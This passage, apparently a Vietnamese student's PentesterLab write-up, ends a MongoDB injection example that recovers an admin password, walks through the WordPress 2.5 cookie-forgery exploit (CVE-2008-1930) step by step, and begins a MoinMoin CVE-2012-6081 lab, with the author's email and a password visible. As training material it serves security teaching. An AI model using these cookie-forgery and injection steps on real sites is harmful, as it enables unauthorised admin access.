

Sau khi câu lệnh thực thi ta được kết quả:



Example 2

Ở ví dụ 2, đề bài yêu cầu ta tìm password của admin trang web.



Tôi sử dụng python cùng vơi đoạn code như hình trên, tôi đặt tên cho nó là Mongo2.py

Tiến hành vào Command, gõ lệnh Window Power Shell, thực thi đến đường dẫn chứa file này.

Sử dụng câu lệnh **python Mongo2.py**.Ta được.



Ta được mật khẩu của admin là: **azpassw0rd**.

## **LAB 5: CVE-2008-1930: Wordpress 2.5 Cookie Integrity Protection Vulnerability**

### 1.Giới thiệu

Link bài lab: <https://pentesterlab.com/exercises/cve-2008-1930/course?fbclid=IwAR2AHY4xWlP0Kc1ia9bBecmfTgUCDktg2vY2Vg-1inHSHVozJd8SIp_w6kI>

Bài tập này giải thích cho chúng ta cách có thể khai thác lỗi CVE-2008-1930 để có thể lấy được quyền truy cập vào giao diện cài đặt thuộc quyền quản trị viên trong Wordpress.

Các lỗi này được phát hiện vào năm 2008 và cho phép kẻ tấn công có được quyền truy cập của quản trị viên vào một trang web thuộc phiên bản wordpress nếu như có chức năng đăng ký người dùng.

### 2.Khai thác



Đây là trang web của Wordpress thao trường để chúng ta bắt đầu tấn công qua lỗ hổng cookie.

Bước 1:

Chúng ta sẽ nhấp vào đăng ký Register.



Tạo một tài khoản:

**Username: admin1**

**Password: pentesterlab**

Trước khi vào bước tiếp theo chúng ta hay nhìn cách mà trang web này mã hóa cookie của username và password.



Đây được xem là 1 ví dụ mã hóa cookie usernam và password của Wordpress.

Chúng ta thấy người dùng admin1 chỉ là 1 user bình thường nhưng mật khẩu và username được mã hóa rất giống nhau, chỉ khác nhau ở chỗ số 1 của admin1 nằm ngay bên username còn admin thì phần expiration lại dư 1 số 1 ở phía trước, đây chính là vấn đề!!



Ta sẽ đăng ký:

Username: admin1

Email: [tranlethienphuc99@gmail.com](mailto:tranlethienphuc99@gmail.com)

Và trang web sẽ gửi mật khẩu về địa chỉ email mà chúng ta đăng ký.

Nhưng chúng ta yên tâm, trang wordpress sẽ cung cấp cho mỗi username có một password tuyệt đối đó là **pentesterlab**

Bước 2 sẽ đăng nhập vào hệ thống

**Username: admin1**

**Password: pentesterlab**



Đây là trang web của một người dùng bình thường có tên là admin1.

Bây giờ đến lúc ta nâng cấp thành một tài khoản admin chính thức.

Bước 3:

Ta bật f12 mở chế độ develop vào phần application rồi đến tiếp phần cookie.



Như t thấy ở ví dụ phía trên thì **admin1%7C…** chỉ là 1 người dùng bình thường

Khi ta so sánh được 2 người dùng thường và một admin chính thức thì chỉ khác nhau ở số **1**, và như thế chúng ta sẽ thay đổi số **1** ở **admin1** đem chèn vào phía trước **%7C1605…** thành **%7C11605**... Và đơn giản hệ thống đã nhầm ta là admin1 user thường thành một admin chính thức!!



Và done!! Chúng ta đã trở thành 1 admin chính hiệu kkk

So Ez!

## **LAB 6: CVE-2012-6081: MoinMoin code execution**

### 1.Giới thiệu:

Link bài tập pentesterlab: <https://pentesterlab.com/exercises/cve-2012-6081/course?fbclid=IwAR2TzyWX79JD_8X03c24SAR1DU7qcz7-x4v2ORjUz23V7h_ma_x_4zYY0oE>

Đây là bài lab tận dụng khai thác lỗ hỏng trong quá trình thực thi mã của ứng dụng web.

Sử dụng lỗ hổng để triển khai plugin của chúng ta và xem các tệp được tạo trên hệ thống.

### 2.Khai Thác:

Giao diện trang web: khi truy cập vào **192.168.75.11/moin**



Bấm nút đăng nhập **login**



Chúng ta nhấn vào đường dẫn **you can create one now** để tạo tài khoản.



Tạo tài khoản

Username: thienphuc

Password: Phuc@1808

Email: tranlethienphuc99@gmail.com

Lưu ý: phải đặt mật khẩu mức độ bảo mật cao!!

Và nhấn tạo **profile!!**



Sau đó ta đăng nhập vào hệ thống bằng user mới tạo.

Ấn vào tên user thienphuc



Sau đó ấn vào **Create my home page now!**

